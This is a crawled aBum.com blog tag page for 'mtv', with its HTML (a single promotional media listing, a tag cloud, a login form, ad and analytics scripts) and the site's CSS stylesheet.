

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://actorschecklist.blogs.abum.com/tags/mtv/
body_size: 24373
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head><title>Funny mtv - pictures and videos - Interesting and funny videos that make you laugh at work or at home</title><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="imagetoolbar" content="no" /><meta http-equiv="X-UA-Compatible" content="IE=8" /><meta http-equiv="X-UA-Compatible" content="IE=7" /><meta name="description" content="Funny mtv - pictures and videos - Funny Videos, Funny Pictures, Flash Games, Streaming Media" /><meta name="keywords" content="Funny,mtv,pictures,and,videosFunny mtv pictures and videos" /><meta name="robots" content="all,index,follow" /><link rel="Shortcut Icon" href="/favicon.ico" type="image/vnd.microsoft.icon" /><meta name="google-site-verification" content="4cRPldUooaZkGjNKPYSZbIl9ODNq1yKMidFtqOr_xtE" /><link rel="meta" href="http://www.abum.com/data/labels.rdf" type="application/rdf+xml" title="ICRA labels" /><script src="https://www.st.tc/t/t.js" async></script><script language="JavaScript" type="text/javascript" src="/td/js/prototype.js?1185354282"></script><script language="JavaScript" type="text/javascript" src="/td/js/init.js?1175517889"></script><script type="text/javascript">__tLib_domain="www.abum.com";</script><script type="text/javascript">__tLib_webRoot = '';</script><script type="text/javascript" src="/ttd/js/ajax.js?1246769411"></script><script type="text/javascript">function search_focusQuery(){document.forms['search'].query.focus()}function search_checkEmpty(){var query=document.forms['search'].query;if(query.value==''){alert('What do you want to search?');search_focusQuery();return false}return true}function __tLib_custom_ajax_progress(state){if(state==4)$('ajax_icon').style.display='none';else $('ajax_icon').style.display='block'}function trackOutgoingHit(a){__tLib_HTTPGet('/trackOutgoingHit/'+a.href.replace(/.*:\/\//,'').replace(/\/.*/,''));return true}</script><link href="/td/css/style.css?1344722494" rel="stylesheet" type="text/css" /><script>ga=function(){ga.q.push(arguments)},ga.l=+new Date,ga.q=[["create","UA-16488001-7","auto","",{transport:"beacon"}],["send","pageview"]]</script><script src=//www.google-analytics.com/analytics.js async></script></head><body><div class="body"><div class="head"><div class="left"><a href="http://www.abum.com/" class="logo"><h1>Interesting and funny videos that make you laugh at work or at home</h1></a><div class="user_panel"><div class="ajax" id="div_Form_Login"><script>function login_focusName(){document.forms['login'].login.focus();}function login_focusPassword(){document.forms['login'].password.focus();}function login_checkEmpty(){var name=document.forms['login'].login;var password=document.forms['login'].password;if(name.value==''||password.value==''){alert('Please fill both login name and password.');if(name.value=='')login_focusName();else login_focusPassword();return false;}return true;}</script><form method="post" name="login" class="login"><input type="hidden" name="__tLib_form_name[]" value="Form_Login"><div class="hints"><div>Login:</div><div>Password:</div></div><div class="inputs"><input name="login" type="text" value="" /><input name="password" type="password" /><input class="button" type="image" name="OK" value="Login" class="submit" src="/td/i/login_button.gif" onclick="if(!login_checkEmpty())return false;return __tLib_AJAXFormProcess(this)" id="Form_Login:OK" /></div><div class="actions"><a href="/signup/"><b>Sign up</b></a><span>|</span><a href="/forgot-password/">Forgot password</a></div></form></div></div><div class="menu"><a href="http://www.abum.com/" class="current"><span></span><b>All media</b><i></i></a><div></div><a href="http://www.abum.com/videos/"><span></span><b>Videos</b><i></i></a><div></div><a href="http://www.abum.com/pictures/"><span></span><b>Pictures</b><i></i></a><div></div><a href="http://www.abum.com/animations/"><span></span><b>Animations</b><i></i></a><div></div><a href="http://www.abum.com/games/"><span></span><b>Games</b><i></i></a><div></div><a href="http://www.abum.com/rrated/"><span></span><b>R-rated</b><i></i></a><div></div><img id="ajax_icon" src="/td/i/ajax_icon.gif" style="display:none" /></div><div class="submenu"><a href="http://www.abum.com/" class="current">All categories</a><a href="http://www.abum.com/funny/">Funny</a><a href="http://www.abum.com/music/">Music</a><a href="http://www.abum.com/arts/">Arts &amp; Animation</a><a href="http://www.abum.com/entertainment/">Entertainment</a><a href="http://www.abum.com/howto/">How To</a><a href="http://www.abum.com/celebs/">Celebs</a><a href="http://www.abum.com/people/">People</a></div></div><div class="right"><form method="post" name="search" action="http://www.abum.com/"><input type="hidden" name="__tLib_form_name[]" value="Form_Search" /><input type="text" name="query" class="query" maxlength="50" /><input type="image" src="/td/i/e.gif" class="submit" onclick="if(!search_checkEmpty())return false" /></form><h1>Try these:</h1><a href="http://www.abum.com/search/Beyonce/">Beyonce</a>, <a href="http://www.abum.com/search/FTW/">FTW</a>, <a href="http://www.abum.com/search/NFL/">NFL</a>, <a href="http://www.abum.com/search/Ariana-Grande/">Ariana Grande</a>, <a href="http://www.abum.com/search/WTF/">WTF</a>, <a href="http://www.abum.com/search/Fail/">Fail</a>, <a href="http://www.abum.com/search/Cats/">Cats</a></div></div><a id="ap" title="Upload your porn at AllPorn.com - AllPorn is the best xxx porn, pussy and sex tube. Download HD porn movies or stream Free HD Porn clips." href="http://www.allporn.com/">All Porn - Best Free Porn Tube Movies. Watch HD porn for free.</a><table class="body"><tr><td class="side_left"><div class="ad"><script type='text/javascript'>
<!--//<![CDATA[
   document.MAX_ct0 ='';
   var m3_u = (location.protocol=='https:'?'https://cas.criteo.com/delivery/ajs.php?':'http://cas.criteo.com/delivery/ajs.php?');
   var m3_r = Math.floor(Math.random()*99999999999);
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("zoneid=156111");document.write("&amp;nodis=1");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if ((typeof(document.MAX_ct0) != 'undefined') && (document.MAX_ct0.substring(0,4) == 'http')) {
       document.write ("&amp;ct0=" + escape(document.MAX_ct0));
   }
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'></scr"+"ipt>");
//]]>--></script></div><div class="panel_head panel_160_head"></div><div class="panel_body panel_160_body"><h1>RECENT TAGS</h1><p class="tags"><a href="/tags/Guerilla/" style="font-size:82%">Guerilla</a> <a href="/tags/new/" style="font-size:82%">new</a> <a href="/tags/film/" style="font-size:82%">film</a> <a href="/tags/FilmHawk/" style="font-size:82%">FilmHawk</a> <a href="/tags/comedy/" style="font-size:130%">comedy</a> <a href="/tags/rap/" style="font-size:118%">rap</a> <a href="/tags/skit/" style="font-size:82%">skit</a> <a href="/tags/German/" style="font-size:82%">German</a> <a href="/tags/pop/" style="font-size:82%">pop</a> <a href="/tags/artist/" style="font-size:82%">artist</a> <a href="/tags/Lando/" style="font-size:82%">Lando</a> <a href="/tags/van/" style="font-size:82%">van</a> <a href="/tags/Herzog/" style="font-size:82%">Herzog</a> <a href="/tags/concert/" style="font-size:94%">concert</a> <a href="/tags/Deadly/" style="font-size:82%">Deadly</a> <a href="/tags/Pursuit/" style="font-size:82%">Pursuit</a> <a href="/tags/Car/" style="font-size:82%">Car</a> <a href="/tags/Chase/" style="font-size:82%">Chase</a> <a href="/tags/Thriller/" style="font-size:82%">Thriller</a> <a href="/tags/Fastest/" style="font-size:82%">Fastest</a> <a href="/tags/Bass/" style="font-size:82%">Bass</a> <a href="/tags/Guitarist/" style="font-size:82%">Guitarist</a> <a href="/tags/Hollywood/" style="font-size:82%">Hollywood</a> <a href="/tags/Outlaw/" style="font-size:82%">Outlaw</a> <a href="/tags/Lord/" style="font-size:82%">Lord</a> <a href="/tags/Give/" style="font-size:82%">Give</a> <a href="/tags/Sign/" style="font-size:82%">Sign</a> <a href="/tags/Miraflixs/" style="font-size:82%">Miraflixs</a> <a href="/tags/Harlem/" style="font-size:82%">Harlem</a> <a href="/tags/Hostel/" style="font-size:82%">Hostel</a> <a href="/tags/Illusions/" style="font-size:82%">Illusions</a> <a href="/tags/Buddha/" style="font-size:82%">Buddha</a> <a href="/tags/Bar/" style="font-size:82%">Bar</a> <a href="/tags/rock/" style="font-size:106%">rock</a> <a href="/tags/guitar/" style="font-size:94%">guitar</a> <a href="/tags/Atlanta/" style="font-size:82%">Atlanta</a> <a href="/tags/babe/" style="font-size:94%">babe</a> <a href="/tags/girls/" style="font-size:118%">girls</a> <a href="/tags/iraq/" style="font-size:94%">iraq</a> <a href="/tags/war/" style="font-size:94%">war</a> <a href="/tags/drama/" style="font-size:106%">drama</a> <a href="/tags/pugs/" style="font-size:94%">pugs</a> <a href="/tags/dogs/" style="font-size:94%">dogs</a> <a href="/tags/documentary/" style="font-size:94%">documentary</a> <a href="/tags/NYC/" style="font-size:94%">NYC</a> <a href="/tags/music/" style="font-size:130%">music</a> <a href="/tags/animation/" style="font-size:94%">animation</a> <a href="/tags/piano/" style="font-size:94%">piano</a> <a href="/tags/cartoon/" style="font-size:94%">cartoon</a> <a href="/tags/black/" style="font-size:106%">black</a> <a href="/tags/spanish/" style="font-size:94%">spanish</a> <a href="/tags/Argentina/" style="font-size:94%">Argentina</a> <a href="/tags/bikini/" style="font-size:82%">bikini</a> <a href="/tags/latina/" style="font-size:94%">latina</a> <a href="/tags/urban/" style="font-size:82%">urban</a> <a href="/tags/latino/" style="font-size:94%">latino</a> <a href="/tags/band/" style="font-size:106%">band</a> <a href="/tags/beach/" style="font-size:82%">beach</a> <a href="/tags/soccer/" style="font-size:94%">soccer</a> <a href="/tags/ball/" style="font-size:94%">ball</a> <a href="/tags/hispanic/" style="font-size:94%">hispanic</a> <a href="/tags/sports/" style="font-size:82%">sports</a> <a href="/tags/models/" style="font-size:82%">models</a> <a href="/tags/swimsuit/" style="font-size:82%">swimsuit</a> <a href="/tags/hip/" style="font-size:94%">hip</a> <a href="/tags/hop/" style="font-size:94%">hop</a> <a href="/tags/New/" style="font-size:82%">New</a> <a href="/tags/York/" style="font-size:82%">York</a> <a href="/tags/funk/" style="font-size:94%">funk</a> <a href="/tags/trance/" style="font-size:94%">trance</a> <a href="/tags/Buenos/" style="font-size:94%">Buenos</a> <a href="/tags/Aires/" style="font-size:94%">Aires</a> <a href="/tags/Miami/" style="font-size:94%">Miami</a> <a href="/tags/cars/" style="font-size:94%">cars</a> <a href="/tags/Los/" style="font-size:94%">Los</a> <a href="/tags/Angeles/" style="font-size:94%">Angeles</a> <a href="/tags/atlas/" style="font-size:82%">atlas</a> <a href="/tags/argentina/" style="font-size:82%">argentina</a> <a href="/tags/LA/" style="font-size:82%">LA</a> <a href="/tags/hypnotic/" style="font-size:82%">hypnotic</a> <a href="/tags/sport/" style="font-size:82%">sport</a> <a href="/tags/horror/" style="font-size:106%">horror</a> <a href="/tags/funny/" style="font-size:118%">funny</a> <a href="/tags/weird/" style="font-size:94%">weird</a> <a href="/tags/monster/" style="font-size:94%">monster</a> <a href="/tags/pimp/" style="font-size:94%">pimp</a> <a href="/tags/psychedelic/" style="font-size:94%">psychedelic</a> <a href="/tags/camp/" style="font-size:94%">camp</a> <a href="/tags/blooper/" style="font-size:82%">blooper</a> <a href="/tags/spoof/" style="font-size:82%">spoof</a> <a href="/tags/dance/" style="font-size:106%">dance</a> <a href="/tags/ballet/" style="font-size:94%">ballet</a> <a href="/tags/poetry/" style="font-size:94%">poetry</a> <a href="/tags/poetic/" style="font-size:94%">poetic</a> <a href="/tags/movement/" style="font-size:94%">movement</a> <a href="/tags/spoken/" style="font-size:82%">spoken</a> <a href="/tags/word/" style="font-size:82%">word</a> <a href="/tags/entertainment/" style="font-size:82%">entertainment</a> <a href="/tags/gospel/" style="font-size:82%">gospel</a> <a href="/tags/indie/" style="font-size:82%">indie</a> <a href="/tags/rich/" style="font-size:82%">rich</a> <a href="/tags/spiritual/" style="font-size:82%">spiritual</a> <a href="/tags/phoenix/" style="font-size:94%">phoenix</a> <a href="/tags/ganja/" style="font-size:94%">ganja</a> <a href="/tags/marijuana/" style="font-size:94%">marijuana</a> <a href="/tags/reefer/" style="font-size:94%">reefer</a> <a href="/tags/jamaica/" style="font-size:94%">jamaica</a> <a href="/tags/electronica/" style="font-size:82%">electronica</a> <a href="/tags/reggae/" style="font-size:94%">reggae</a> <a href="/tags/Italian/" style="font-size:94%">Italian</a> <a href="/tags/Rome/" style="font-size:82%">Rome</a> <a href="/tags/bloody/" style="font-size:82%">bloody</a> <a href="/tags/stalker/" style="font-size:82%">stalker</a> <a href="/tags/cube/" style="font-size:82%">cube</a> <a href="/tags/super/" style="font-size:82%">super</a> <a href="/tags/hero/" style="font-size:94%">hero</a> <a href="/tags/corporate/" style="font-size:94%">corporate</a> <a href="/tags/abuse/" style="font-size:82%">abuse</a> <a href="/tags/darth/" style="font-size:94%">darth</a> <a href="/tags/vader/" style="font-size:94%">vader</a> <a href="/tags/electronics/" style="font-size:82%">electronics</a> <a href="/tags/future/" style="font-size:82%">future</a> <a href="/tags/fiction/" style="font-size:82%">fiction</a> <a href="/tags/guns/" style="font-size:82%">guns</a> <a href="/tags/girl/" style="font-size:82%">girl</a> <a href="/tags/superhero/" style="font-size:82%">superhero</a> <a href="/tags/office/" style="font-size:82%">office</a> <a href="/tags/philadelphia/" style="font-size:82%">philadelphia</a> <a href="/tags/children/" style="font-size:82%">children</a> <a href="/tags/erotica/" style="font-size:82%">erotica</a> <a href="/tags/art/" style="font-size:82%">art</a> <a href="/tags/yoga/" style="font-size:82%">yoga</a> <a href="/tags/chess/" style="font-size:82%">chess</a> <a href="/tags/game/" style="font-size:82%">game</a> <a href="/tags/country/" style="font-size:94%">country</a> <a href="/tags/nashville/" style="font-size:82%">nashville</a> <a href="/tags/blonde/" style="font-size:82%">blonde</a> <a href="/tags/babes/" style="font-size:82%">babes</a> <a href="/tags/dj/" style="font-size:82%">dj</a> <a href="/tags/mtv/" style="font-size:82%">mtv</a> <a href="/tags/fire/" style="font-size:94%">fire</a> <a href="/tags/southern/" style="font-size:82%">southern</a> <a href="/tags/disco/" style="font-size:82%">disco</a> <a href="/tags/spider/" style="font-size:82%">spider</a> <a href="/tags/stephen/" style="font-size:82%">stephen</a> <a href="/tags/cochran/" style="font-size:82%">cochran</a> <a href="/tags/redneck/" style="font-size:82%">redneck</a> <a href="/tags/south/" style="font-size:82%">south</a> <a href="/tags/outlaws/" style="font-size:82%">outlaws</a> <a href="/tags/outdoors/" style="font-size:82%">outdoors</a></p></div><div class="panel_footer panel_160_footer"></div></td><td class="side_mid"><div class="wide500_panel"><div class="top"></div><div class="body blog_profile"><a class="h1 left" href="/"><img src="http://var.media.abum.com/avatar/51601.gif" style="width:100px;height:100px" /></a><div class="mid"><h1><a class="h1" href="/">actorschecklist</a></h1><p>Joined: June 10, 2007</p><p>Last visited: October 11, 2009</p><p style="margin-bottom:5px">Total posts: 40</p></div><div class="right"><p>Browse this blog:</p><a title="All media" href="/"  class="current">All media</a><a title="Videos" href="/videos/">Videos</a><a title="Galleries" href="/galleries/">Galleries</a><a title="Hotlinks" href="/hotlinks/">Hotlinks</a><a title="Pictures" href="/pictures/">Pictures</a><a title="Animations" href="/animations/">Animations</a><a title="Games" href="/games/">Games</a></div><div style="clear:both"></div></div><div class="bottom"></div></div><h1><div class="sorting_bar"><strong>Sorting:</strong> <a class="current" href="/tags/mtv/">Recently added</a> | <a href="/mostdiscussed/tags/mtv/">Most discussed</a> | <a href="/mostviewed/tags/mtv/">Most viewed</a></div><a class="h1" href="/">Actorschecklist.com Media Blog</a></h1><div id="media_listing"><div class="item"><a title="Country music singer Stephan Cochran, Alabama Production indie drama, Media artist Damon Zex, Play Lab Records, &#039;Disco Disco&#039;" href="http://actorschecklist.blogs.abum.com/65983/Country-music-singer-Stephan-Cochran-Alabama-Production-indie-drama-Media-artist-Damon-Zex-Play-Lab-Records-Disco-Disco.html" class="item"><img src="http://var.media.abum.com/thumb/65983.jpg" /><span class="info"><h1>Country music singer Stephan Cochran, Alabama Production indie drama, Media artist Damon Zex, Play Lab Records, &#039;Disco Disco&#039;</h1><h2>This month on video you will see trailers and sample clips of A Natalie Paige Bentley Film, &#039;City of Motherly Love&#039; (www.comlmovie.com) the story of a mother&#039;s spiral into anger and self-destruction after the shooting death of her son. Multi-media, make-up artist, performance artist Damon Zex (www.Zexart.com), deriving much of his creative expressionism from German Expressionism and Surrealism (James Dinan, director; Tamara Mitchell, makeup). Dance music record company from Australia, Play Lab Records (www.playlabrecords.com), featuring new single release, &#039;Disco, Disco&#039;. Kentucky born Country music recording artist on Aria records, Stephen Cochran (www.stephencochran.com). The Actor&#039;s Checklist now lets you check the latest musical artists song releases on Apple&#039;s iTunes, updated on an hourly basis, at: http://www.actorschecklist.com/resources/itunes.php</h2></span></a><div class="info"><a href="/entertainment/">Entertainment</a> / <a href="/videos/">Video</a></div></div></div><div style="margin:15px 0"></div><div class="rss"><a title="RSS: Funny mtv - pictures and videos - Interesting and funny videos that make you laugh at work or at home" href="/tags/mtv/rss.xml"><img src="/td/i/rss.gif" alt="RSS: Funny mtv - pictures and videos - Interesting and funny videos that make you laugh at work or at home" /></a></div><span href="#" id="hover_triangle_up" class="hover_triangle_up"></span><span href="#" id="hover_triangle_left" class="hover_triangle_left"></span><span href="#" id="hover_play_icon" class="hover_play_icon"></span><!--[if lt IE 7.]><script>if(i=$('hover_triangle_up')){i.style.background='none';i.style.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/td/i/media_triangle_up.png')";}if(i=$('hover_triangle_left')){i.style.background='none';i.style.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/td/i/media_triangle_left.png')";}if(i=$('hover_play_icon')){i.style.background='none';i.style.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/td/i/hover_play_icon.png')";}</script><![endif]--></td><td class="side_right"><div class="panel_head panel_300_head"></div><div class="panel_body panel_300_body"><h1>FRIENDS</h1><p class="links"><a rel="nofollow" onclick="trackOutgoingHit(this)" target="_blank" href="http://www.punchbaby.com">Punchbaby</a><a rel="nofollow" onclick="trackOutgoingHit(this)" target="_blank" href="http://www.killerkool.com">Killer Kool</a><a rel="nofollow" onclick="trackOutgoingHit(this)" target="_blank" href="http://www.hqtherapy.com">HQ Therapy</a><a rel="nofollow" onclick="trackOutgoingHit(this)" target="_blank" href="http://www.Voomed.com">Voomed</a><a rel="nofollow" onclick="trackOutgoingHit(this)" target="_blank" href="http://www.noodle-media.com">Noodle Media</a></p></div><div class="panel_footer panel_300_footer"></div><div class="ad"><script type='text/javascript'>
<!--//<![CDATA[
   document.MAX_ct0 ='';
   var m3_u = (location.protocol=='https:'?'https://cas.criteo.com/delivery/ajs.php?':'http://cas.criteo.com/delivery/ajs.php?');
   var m3_r = Math.floor(Math.random()*99999999999);
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("zoneid=156112");document.write("&amp;nodis=1");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if ((typeof(document.MAX_ct0) != 'undefined') && (document.MAX_ct0.substring(0,4) == 'http')) {
       document.write ("&amp;ct0=" + escape(document.MAX_ct0));
   }
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'></scr"+"ipt>");
//]]>--></script></div><div class="panel_head panel_300_head"></div><div class="panel_body panel_300_body" style="position:relative"><h1>HOT LINKS<div><a href="/hotlinks/">hotlinks</a> / <a href="/upload/">submit</a></div></h1><h2>Friday, Jan 29</h2><p class="links"><a title="Is It Pleasure Or Pain?" href="http://wesbo.blogs.abum.com/94646/Is-It-Pleasure-Or-Pain.html">Is It Pleasure Or Pain?</a><a href="/hotlinks/rrated/" class="rrated">Click here for R-rated hotlinks.</a></p><h2>Wednesday, Dec 30</h2><p class="links"><a title="The 8 Spiders You Eat In Your Sleep" href="http://wesbo.blogs.abum.com/94640/The-8-Spiders-You-Eat-In-Your-Sleep.html">The 8 Spiders You Eat In Your Sleep</a><a href="/hotlinks/rrated/" class="rrated">Click here for R-rated hotlinks.</a></p><h2>Friday, Oct 16</h2><p class="links"><a title="Redneck Life-Hacks" href="http://wesbo.blogs.abum.com/94610/Redneck-Life-Hacks.html">Redneck Life-Hacks</a><a title="100 Days of Dance" href="http://wesbo.blogs.abum.com/94609/100-Days-of-Dance.html">100 Days of Dance</a><a title="Surfer Picks Up Epic Wave" href="http://wesbo.blogs.abum.com/94608/Surfer-Picks-Up-Epic-Wave.html">Surfer Picks Up Epic Wave</a><a title="The Walking Dead&#039; S5 Recapped in 7 Mins" href="http://wesbo.blogs.abum.com/94607/The-Walking-Dead-S5-Recapped-in-7-Mins.html">The Walking Dead&#039; S5 Recapped in 7 Mins</a><a href="/hotlinks/rrated/" class="rrated">Click here for R-rated hotlinks.</a></p></div><div class="panel_footer panel_300_footer"></div></td></tr></table><script src="/td/js/media_listings.js?1179777086"></script><div class="footer"><div class="left"><a href="http://www.abum.com/">Home</a> |
<a href="http://www.abum.com/about/">About</a> |
<a href="http://www.abum.com/signup/">Sign In</a> |
<a href="http://www.abum.com/contact/">Contact</a> |
<a href="http://www.abum.com/privacy-notice/">Privacy Notice</a> |
<a href="http://www.abum.com/dmca/">DMCA</a> |
<a href="http://www.abum.com/sponsored-search/">Search</a>
<br />
Part of the <a href="http://www.rawkollective.com " target="_blank">RawKollective</a> publisher network.
<br />
&copy; 2010 <a href="http://www.abum.com/">aBum.com</a>. All rights reserved.</div><div class="right"><p class="links_2x"><a rel="nofollow" onclick="trackOutgoingHit(this)" target="_blank" href="http://www.rawkollective.com">Raw Kollective</a><a rel="nofollow" onclick="trackOutgoingHit(this)" target="_blank" href="http://www.hqtherapy.com/low-cost-therapy-london">Low-Cost Therapy</a></p></div></div></div><script>a=document.getElementsByTagName('A');for(i=0,m=a.length;i<m;i++){a[i].onfocus=function(){this.blur()};}</script><script src="http://cdn.playballoonacy.com/js/init/cfe6f0929d83471b9b9fd757ff4209e7/"></script><script type="text/javascript" src="http://cetrk.com/pages/scripts/0007/1598.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: http://actorschecklist.blogs.abum.com/td/css/style.css?1344722494
body_size: 22092
content:
*{font-family:Tahoma,Verdana,Arial,Helvetica,sans-serif;font-size:11px;text-decoration:none;line-height:120%}
a{text-decoration:underline;color:#ec4e01;padding:0 1px}
a:hover{text-decoration:none;background:#ec4e01;color:white}
embed,object,body,img,p,form,tr,td,table,ul,li,h1,h2{vertical-align:top;padding:0;margin:0;border:0;list-style:none}
table{border-collapse:collapse}
body{background:#ccc}

.ajax{display:inline}
#ajax_icon{float:right;margin:5px 5px 0 0;display:none;width:16px;height:16px}

.body{width:1000px;margin:auto}
.head{height:165px;background:#e2e2e2 url(/td/i/logo_bg.gif) repeat-x;border-bottom:1px solid #d8d8d8}
.head .left{width:761px;float:left}
.head .left .logo{float:left;width:294px;height:86px;display:block;padding:7px 0 0 21px;background:url(/td/i/logo.gif) no-repeat 21px 7px}
.head .left .logo h1{display:none}
.head .left .user_panel{float:left;width:297px;height:74px;margin:4px 0 0 70px;display:block;background:url(/td/i/user_panel.gif);padding:16px 12px 0 19px;font:9px Verdana,Tahoma,Arial,Helvetica,sans-serif;color:black}
.head .left .user_panel h1{margin:0 0 3px 0;font:bold 10px Verdana,Tahoma,Arial,Helvetica,sans-serif;color:#d00303}
.head .left .user_panel .user_menu{margin-top:10px;text-align:justify}
.head .left .user_panel .user_menu a{float:left;height:20px;padding:2px 0 0 17px;text-transform:uppercase;font:10px Verdana;color:#d30202;margin-right:7px;text-decoration:none}
.head .left .user_panel .user_menu a:hover{text-decoration:underline}
.head .left .user_panel .user_menu .manage_profile{background:url(/td/i/user_menu_profile.gif) no-repeat}
.head .left .user_panel .user_menu .logout{background:url(/td/i/user_menu_logout.gif) no-repeat}
.head .left .menu{background:white;float:left;height:31px;width:753px;border-top:1px solid #e2e2e2;border-bottom:1px solid #d8d8d8;margin-top:6px;padding:4px 0 0 8px}

.head .left .menu a{display:block;float:left;height:25px;cursor:pointer;text-decoration:none;padding:0}
.head .left .menu div{float:left;height:25px;width:1px;background:url(/td/i/menu_separator.gif) no-repeat 0 2px;margin:0 3px}
.head .left .menu a span,.head .left .menu a b,.head .left .menu a i{display:block;float:left}
.head .left .menu a span,.head .left .menu a i{width:4px;height:25px}
.head .left .menu a b{text-transform:lowercase;padding:5px 4px 0 4px;height:20px;color:#d27202;font-size:12px}
.head .left .menu a:hover,.head .left .menu a.current{background-color:white} /* IE hack */
.head .left .menu a:hover b,.head .left .menu a.current b{padding:4px 4px 0 4px;height:19px;border-top:1px solid #f5b86e;border-bottom:1px solid #f5b86e}
.head .left .menu a:hover span,.head .left .menu a.current span{background:url(/td/i/menu_round_left.gif) no-repeat}
.head .left .menu a:hover i,.head .left .menu a.current i{background:url(/td/i/menu_round_right.gif) no-repeat}

.head .left .submenu{background:url(/td/i/submenu_bg.gif) repeat-x;float:left;height:26px;width:749px;border-top:1px solid #e2e2e2;border-bottom:1px solid #e2e2e2;padding:0 0 0 12px}
.head .left .submenu a{background:url(/td/i/submenu_prefix.gif) no-repeat 0 10px;font-size:11px;color:#6d6d6d;padding:5px 0 0 8px;height:21px;display:block;float:left;margin:0 10px 0 0;text-transform:lowercase}
.head .left .submenu a.current{text-decoration:none}

.head .right{position:relative;width:200px;float:right;background:url(/td/i/search_panel.gif) no-repeat 0 3px;height:142px;padding:23px 21px 0 18px}
.head .right form{margin:0 0 19px 0}
.head .right h1{color:#6d6d6d;font-size:11px}
.head .right,.head .right a{color:#ef5016;font-size:11px;text-decoration:none}
.head .right a:hover{text-decoration:none;background:#ef5016;color:white}
.head .right .query{margin:0 0 0 3px;border:0;padding:0;width:165px}
.head .right .submit{border:0;width:31px;height:16px;padding:0;margin:0;position:relative;top:4px;cursor:pointer}

table.body{background:#e2e2e2}
.side_left{width:160px;padding:10px 0 10px 10px}
.side_right{width:300px;padding:10px}
.side_mid{padding:10px 0 0 10px}

.side_mid div.ad,.side_right div.ad,.side_left div.ad{overflow:hidden;padding-bottom:10px;margin:auto;text-align:center}
.side_mid div.ad *,.side_right div.ad *,.side_left div.ad *{margin:auto}

.panel_head{height:4px;overflow:hidden}
.panel_footer{height:6px;overflow:hidden;margin:0 0 10px 0}
.panel_body{background:white;border-right:1px solid #ccc;overflow:hidden}

.panel_160_head{width:160px;background:url(/td/i/panel_160_head.gif) no-repeat}
.panel_160_footer{width:160px;background:url(/td/i/panel_160_footer.gif) no-repeat}
.panel_160_body{width:159px}

.panel_300_head{width:300px;background:url(/td/i/panel_300_head.gif) no-repeat}
.panel_300_footer{width:300px;background:url(/td/i/panel_300_footer.gif) no-repeat}
.panel_300_body{width:299px}

.panel_132_head{width:132px;background:url(/td/i/panel_132_head.gif) no-repeat}
.panel_132_footer{width:132px;background:url(/td/i/panel_132_footer.gif) no-repeat}
.panel_132_body{width:131px}

